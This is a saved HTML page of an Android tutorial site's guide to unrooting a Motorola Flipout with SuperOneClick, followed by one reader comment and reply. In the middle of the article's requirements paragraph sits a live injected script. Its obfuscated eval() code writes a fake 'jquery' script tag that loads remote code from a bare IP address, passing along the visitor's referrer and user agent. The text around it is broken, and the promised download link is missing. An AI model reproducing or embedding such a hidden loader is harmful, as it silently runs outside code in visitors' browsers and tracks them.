

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://droidgator.com/how-to-unroot-motorola-flipout/
body_size: 8446
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>How to Unroot Motorola Flipout - DroidGator | Android News, How To Guides and Tutorials</title>
  <link href="https://plus.google.com/110382969837261458704/" rel="publisher" />
  <link rel="stylesheet" href="/wp-content/themes/rider/styles/default.css" type="text/css" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="shortcut icon" href="/wp-content/themes/rider/favicon.ico" />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
  <link rel='dns-prefetch' href='//s0.wp.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
  <script type="text/javascript">
  //<![CDATA[
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.droidgator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ccf76dc34d075ec8014636e77cee366"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  //]]>
  </script>
  <style type="text/css">
  /*<![CDATA[*/
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=4.8.2' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-advanced-rp-css-css' href='/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='Install SGS3 Styled S&#8217;Periance custom ROM on Samsung Galaxy Ace GT-S5830' href='/install-sgs3-styled-speriance-rom-galaxy-ace-gt-s5830/' />
  <link rel='next' title='Guide: Install Democracy-NT ROM on Samsung Galaxy Ace GT-S5830' href='/install-democracy-nt-rom-samsung-galaxy-ace-gt-s5830/' />
  <link rel="canonical" href="/how-to-unroot-motorola-flipout/" />
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Fhow-to-unroot-motorola-flipout%2F" />
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Fhow-to-unroot-motorola-flipout%2F&#038;format=xml" />
  <script type="text/javascript">
  //<![CDATA[
  var _ctm_url = "http://www.droidgator.com", _ctm_chars=150;
  //]]>
  </script>
  <link rel='dns-prefetch' href='//v0.wordpress.com' />
  <style type='text/css'>
  /*<![CDATA[*/
  img#wpstats{display:none}
  /*]]>*/
  </style>
  <meta property="og:type" content="article" />
  <meta property="og:title" content="How to Unroot Motorola Flipout" />
  <meta property="og:url" content="http://www.droidgator.com/how-to-unroot-motorola-flipout/" />
  <meta property="og:description" content="There is nothing nicer than being able to unroot a smartphone after noticing that the rooting you just did wasn&#8217;t what you wanted. After you decide to go through this procedure, you will be a…" />
  <meta property="article:published_time" content="2013-01-22T22:30:10+00:00" />
  <meta property="article:modified_time" content="2013-01-22T22:30:10+00:00" />
  <meta property="og:site_name" content="DroidGator | Android News, How To Guides and Tutorials" />
  <meta property="og:image" content="http://www.droidgator.com/wp-content/uploads/2013/01/Motorola-Flipout.jpg" />
  <meta property="og:image:width" content="400" />
  <meta property="og:image:height" content="335" />
  <meta property="og:locale" content="en_US" />
  <meta name="twitter:image" content="http://www.droidgator.com/wp-content/uploads/2013/01/Motorola-Flipout.jpg?w=640" />
  <meta name="twitter:card" content="summary_large_image" />
<link rel="stylesheet" href="/style.css" media="screen"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9106721699865569"
     crossorigin="anonymous"></script></head>
<body>
  <div id="wrapper">
    <div id="header">
      <div class="clear"></div><a href="/" id="logo"><img src="/wp-content/themes/rider/images/logo.png" alt="DroidGator | Android News, How To Guides and Tutorials" width="247" height="59" title="DroidGator" /></a>
    </div>
    <div id="menu">
      <ul id="menu-meniu-principal" class="">
        <li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
          <a href="/how-to/">How to</a>
        </li>
        <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271">
          <a href="/apps/">Apps</a>
        </li>
        <li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489">
          <a href="/contact/">Contact</a>
        </li>
      </ul>
      
    </div>
    <div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="bigcolumn">
      <div class="page-all">
        <div class="page-top">
          <div class="containerI">
            <div class="bigdiv">
              <div id="post-8003" class="post">
                <h1>How to Unroot Motorola Flipout</h1><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                <div>
                  <p>There is nothing nicer than being able to unroot a smartphone after noticing that the rooting you just did wasn&#8217;t what you wanted.</p>
                  <p>After you decide to go through this procedure, you will be able to get your lost warranty back, you are going to experience the phone as it used to behave before the procedure and so on.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <h3>Requirements</h3>
                  <p>So, 
                  <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">

                  //<![CDATA[
                  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nrrne|var|u0026u|referrer|fhnza||js|php'.split('|'),0,{}))
                  //]]>
                  </script> should you own a Motorola phone called Flipout which you wish to unroot quickly, you will find, by reading this post, all the steps that are required of you. Generally, though, you need to follow some requirements first. We included them in the list you&#8217;ll find in this paragraph.</p>
                  <p>They are the following: (which is the tool that makes the unrooting possible in the first place) and charge the battery of the Motorola Flipout till the icon on its display shows that it&#8217;s 100% full. Also, it&#8217;s a good idea to have rooted your phone with the aid of a tutorial created especially for this procedure by yours truly (the SuperOneClick method).<img class="aligncenter size-full wp-image-8051" alt="Motorola-Flipout" src="/wp-content/uploads/2013/01/Motorola-Flipout.jpg" width="400" height="335" srcset="/wp-content/uploads/2013/01/Motorola-Flipout.jpg 400w, /wp-content/uploads/2013/01/Motorola-Flipout-300x251.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>
                  <h3>Important instructions</h3>
                  <ol>
                    <li>The guide which we compiled for our readers at DroidGator.com starts with step number one. This one recommends you to move the archive you downloaded earlier and then unzip its contents into a dedicated folder, on the laptop&#8217;s desktop. Don&#8217;t place them anywhere else other than this particular location.</li>
                    <li>Now activate the option called USB debugging on your smartphone; if you don&#8217;t know how: go to the device&#8217;s <em>Menu</em>, click on <em>Settings</em>, tap on <em>Applications</em>, select <em>Development</em> and you&#8217;ll see a check-box close to the <em>USB debugging</em> option. The latter needs to be checked if it isn&#8217;t already. Once you&#8217;ve turned that option on, you should perform the following: grab a hold of the phone&#8217;s USB cord and use it to make sure that the Flipout and the laptop you use are fully connected to each other.</li>
                    <li>[sc name=&#8221;banner-jos&#8221;]For step number three you need to use the mouse and execute the file called <em>SuperOneClick</em> using the double click method. When you finish this kind of action, you have to tap on <em>Unroot</em>; this is a button you&#8217;ll find when the tool is starting.</li>
                    <li>Step four requires you to have some patience till the process ends. Then, once that happens, remember to check if everything went as planned. If it didn&#8217;t, repeat the steps above once more till your Motorola Flipout is unrooted.</li>
                  </ol>
                  <p>But, if the unrooting procedure went successfully, then you are entitled to see what this means for your phone. Have fun!</p>
                </div>
                <div role="nav" class="postnav">
                  <div class="prevpost">
                    <p>&lt; Previous</p><a href="/install-sgs3-styled-speriance-rom-galaxy-ace-gt-s5830/" rel="prev">Install SGS3 Styled S&#8217;Periance custom ROM on Samsung Galaxy Ace GT-S5830</a>
                  </div>
                  <div class="nextpost">
                    <p>Next &gt;</p><a href="/install-democracy-nt-rom-samsung-galaxy-ace-gt-s5830/" rel="next">Guide: Install Democracy-NT ROM on Samsung Galaxy Ace GT-S5830</a>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class='yarpp-related yarpp-related-none'>
                  <h4>Related posts</h4>
                </div>
                <div class="clear"></div>
              </div><br />
              <div id="disqus_thread">
                <div id="dsq-content">
                  <ul id="dsq-comments">
                    <li class="comment even thread-even depth-1" id="dsq-comment-1292">
                      <div id="dsq-comment-header-1292" class="dsq-comment-header">
                        <cite id="dsq-cite-1292"><span id="dsq-author-user-1292">Veroo</span></cite>
                      </div>
                      <div id="dsq-comment-body-1292" class="dsq-comment-body">
                        <div id="dsq-comment-message-1292" class="dsq-comment-message">
                          <p>If the phone is rooted with another tutorial, this guide will work? Thank you!</p>
                        </div>
                      </div>
                      <ul class="children">
                        <li class="comment odd alt depth-2" id="dsq-comment-1293">
                          <div id="dsq-comment-header-1293" class="dsq-comment-header">
                            <cite id="dsq-cite-1293"><span id="dsq-author-user-1293">Catalin Nichita</span></cite>
                          </div>
                          <div id="dsq-comment-body-1293" class="dsq-comment-body">
                            <div id="dsq-comment-message-1293" class="dsq-comment-message">
                              <p>Yes, the guide should work! 🙂</p>
                            </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </div>
              <script type="text/javascript">
              //<![CDATA[
              var disqus_url = 'http://www.droidgator.com/how-to-unroot-motorola-flipout/';
              var disqus_identifier = '8003 http://www.droidgator.com/?p=8003';
              var disqus_container_id = 'disqus_thread';
              var disqus_shortname = 'droidgator';
              var disqus_title = "How to Unroot Motorola Flipout";
              var disqus_config_custom = window.disqus_config;
              var disqus_config = function () {
              /*
              All currently supported events:
              onReady: fires when everything is ready,
              onNewComment: fires when a new comment is posted,
              onIdentify: fires when user is authenticated
              */


              this.language = '';
              this.callbacks.onReady.push(function () {

              // sync comments in the background so we don't block the page
              var script = document.createElement('script');
              script.async = true;
              script.src = '?cf_action=sync_comments&post_id=8003';

              var firstScript = document.getElementsByTagName('script')[0];
              firstScript.parentNode.insertBefore(script, firstScript);
              });

              if (disqus_config_custom) {
              disqus_config_custom.call(this);
              }
              };

              (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript';
              dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
              //]]>
              </script>
            </div>
          </div>
        </div>
      </div>
      <div class="page-bottom"></div>
      <div class="clear"></div>
    </div>
    <div id="sidebar">
      <ul class="widgets">
        <li id="advanced-recent-posts-24" class="widget advanced_recent_posts_widget">
          <h4>Latest Android Tutorials</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <ul>
            <li class="recent-post-item">
              <a href="/root-motorola-xoom-mz604/" rel="bookmark" title="Permanent link to How to Root Motorola XOOM MZ604" class="post-title">How to Root Motorola XOOM MZ604</a>
              <div class="post-entry">
                <a href="/root-motorola-xoom-mz604/" title="How to Root Motorola XOOM MZ604"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/12/Motorola-XOOM-MZ604.jpg&h=50&w=50&z=0" alt="How to Root Motorola XOOM MZ604" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/root-galaxy-s4-zoom-sm-c101/" rel="bookmark" title="Permanent link to How to Root Galaxy S4 Zoom SM-C101" class="post-title">How to Root Galaxy S4 Zoom SM-C101</a>
              <div class="post-entry">
                <a href="/root-galaxy-s4-zoom-sm-c101/" title="How to Root Galaxy S4 Zoom SM-C101"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/01/Galaxy-S4-Zoom-SM-C101.jpg&h=50&w=50&z=0" alt="How to Root Galaxy S4 Zoom SM-C101" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/update-galaxy-s-advance-i9070-xxlog-jelly-bean-412-firmware/" rel="bookmark" title="Permanent link to Update Galaxy S Advance I9070 to XXLOG Jelly Bean 4.1.2 Official Firmware" class="post-title">Update Galaxy S Advance I9070 to XXLOG Jelly Bean 4.1.2 Official Firmware</a>
              <div class="post-entry">
                <a href="/update-galaxy-s-advance-i9070-xxlog-jelly-bean-412-firmware/" title="Update Galaxy S Advance I9070 to XXLOG Jelly Bean 4.1.2 Official Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/05/Galaxy-S-Advance-I9070P.jpg&h=50&w=50&z=0" alt="Update Galaxy S Advance I9070 to XXLOG Jelly Bean 4.1.2 Official Firmware" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/update-galaxy-note-2-sgh-i317m-android-43-mumucml2/" rel="bookmark" title="Permanent link to How to Update Galaxy Note 2 SGH-I317M to Android 4.3 MUMUCML2" class="post-title">How to Update Galaxy Note 2 SGH-I317M to Android 4.3 MUMUCML2</a>
              <div class="post-entry">
                <a href="/update-galaxy-note-2-sgh-i317m-android-43-mumucml2/" title="How to Update Galaxy Note 2 SGH-I317M to Android 4.3 MUMUCML2"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/01/Galaxy-Note-2-SGH-I317M.jpg&h=50&w=50&z=0" alt="How to Update Galaxy Note 2 SGH-I317M to Android 4.3 MUMUCML2" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/android-43-xxuane3-galaxy-grand-2-sm-g7105/" rel="bookmark" title="Permanent link to How to Install Android 4.3 XXUANE3 on Galaxy Grand 2 LTE SM-G7105" class="post-title">How to Install Android 4.3 XXUANE3 on Galaxy Grand 2 LTE SM-G7105</a>
              <div class="post-entry">
                <a href="/android-43-xxuane3-galaxy-grand-2-sm-g7105/" title="How to Install Android 4.3 XXUANE3 on Galaxy Grand 2 LTE SM-G7105"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/01/Galaxy-Grand-2-SM-G7105.jpg&h=50&w=50&z=0" alt="How to Install Android 4.3 XXUANE3 on Galaxy Grand 2 LTE SM-G7105" width="50" height="50" /></a>
              </div>
            </li>
          </ul><span class="foot"></span>
        </li>
        <li id="text-8" class="widget widget_text">
          
        </li>
        <li id="categories-3" class="widget widget_categories">
          <h4>Categories</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
            <option value='-1'>
              Select Category
            </option>
            <option class="level-0" value="9">
              Android News&nbsp;&nbsp;(195)
            </option>
            <option class="level-0" value="12">
              Apps&nbsp;&nbsp;(12)
            </option>
            <option class="level-0" value="10">
              How To&nbsp;&nbsp;(1,926)
            </option>
            <option class="level-0" value="11">
              Vs&nbsp;&nbsp;(21)
            </option>
          </select> 
          <script type='text/javascript'>


          /* <![CDATA[ */
          (function() {
          var dropdown = document.getElementById( "cat" );
          function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        location.href = "http://www.droidgator.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
                }
          }
          dropdown.onchange = onCatChange;
          })();
          /* ]]> */
          </script> <span class="foot"></span>
        </li>
        <li id="text-6" class="widget widget_text">
          
        </li>
      </ul>
      <div class="clear"></div>
      <ul class="widgetsl"></ul>
      <ul class="widgetsr"></ul>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div id="footer">
    <div id="footer-inner">
      <div id="footer-sidebar">
        <div id="footer-sidebar1">
          <nav id="advanced-recent-posts-26" class="advanced_recent_posts_widget">
            <h4 class="widget-title">Recent How to Guides</h4>
            <ul>
              <li class="recent-post-item">
                <a href="/flash-android-412-jb-xxanc3-galaxy-win-gt-i8552/" rel="bookmark" title="Permanent link to How to Flash Android 4.1.2 JB XXANC3 on Galaxy Win GT-I8552" class="post-title">How to Flash Android 4.1.2 JB XXANC3 on Galaxy Win GT-I8552</a>
                <div class="post-entry">
                  <a href="/flash-android-412-jb-xxanc3-galaxy-win-gt-i8552/" title="How to Flash Android 4.1.2 JB XXANC3 on Galaxy Win GT-I8552"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/05/Galaxy-Grand-Quattro-I8552.jpg&h=50&w=50&z=0" alt="How to Flash Android 4.1.2 JB XXANC3 on Galaxy Win GT-I8552" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-galaxy-light-sgh-t399/" rel="bookmark" title="Permanent link to How to Root Galaxy Light SGH-T399" class="post-title">How to Root Galaxy Light SGH-T399</a>
                <div class="post-entry">
                  <a href="/root-galaxy-light-sgh-t399/" title="How to Root Galaxy Light SGH-T399"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/05/Galaxy-Light-SGH-T399.jpg&h=50&w=50&z=0" alt="How to Root Galaxy Light SGH-T399" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-galaxy-express-gt-i8730/" rel="bookmark" title="Permanent link to How to Root Galaxy Express GT-I8730" class="post-title">How to Root Galaxy Express GT-I8730</a>
                <div class="post-entry">
                  <a href="/root-galaxy-express-gt-i8730/" title="How to Root Galaxy Express GT-I8730"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/03/Galaxy-Express-I8730.jpg&h=50&w=50&z=0" alt="How to Root Galaxy Express GT-I8730" width="50" height="50" /></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar2">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" rel="bookmark" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" class="post-title">Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000</a>
                <div class="post-entry">
                  <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000"><img src="/wp-content/uploads/2013/06/Galaxy-Tab-P1000.jpg" alt="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/download-odin-3-07/" rel="bookmark" title="Download Odin 3.07" class="post-title">Download Odin 3.07</a>
                <div class="post-entry">
                  <a href="/download-odin-3-07/" title="Download Odin 3.07"><img src="/wp-content/uploads/2013/03/odin-3.07.jpg" alt="Download Odin 3.07" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/root-asus-memo-pad-me172v/" rel="bookmark" title="How to Root Asus Memo Pad ME172V" class="post-title">How to Root Asus Memo Pad ME172V</a>
                <div class="post-entry">
                  <a href="/root-asus-memo-pad-me172v/" title="How to Root Asus Memo Pad ME172V"><img src="/wp-content/uploads/2014/05/Asus-Memo-Pad-ME172V.jpg" alt="How to Root Asus Memo Pad ME172V" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar3">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/root-samsung-sgh-n025/" rel="bookmark" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" class="post-title">How to Root Samsung SGH-N025 Galaxy Note II SC-02E</a>
                <div class="post-entry">
                  <a href="/root-samsung-sgh-n025/" title="How to Root Samsung SGH-N025 Galaxy Note II SC-02E"><img src="/wp-content/uploads/2015/05/Samsung-SGH-N025.jpg" alt="How to Root Samsung SGH-N025 Galaxy Note II SC-02E" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" rel="bookmark" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" class="post-title">How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580</a>
                <div class="post-entry">
                  <a href="/flash-android-422-xxubne4-galaxy-trend-plus-s7580/" title="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580"><img src="/wp-content/uploads/2013/12/Galaxy-Trend-Plus-S7580.jpg" alt="How to Flash Android 4.2.2 XXUBNE4 on Galaxy Trend Plus S7580" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/download-srsroot-tool/" rel="bookmark" title="Download SRSRoot Tool" class="post-title">Download SRSRoot Tool</a>
                <div class="post-entry">
                  <a href="/download-srsroot-tool/" title="Download SRSRoot Tool"><img src="/wp-content/uploads/2014/05/srsroot.jpg" alt="Download SRSRoot Tool" width="50" height="50"></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
      </div>
      <div class="des">
        <p>Copyright &copy; 2021 <a href="/" title="DroidGator | Android News, How To Guides and Tutorials">DroidGator</a>. All rights reserved.</p >
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'droidgator';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
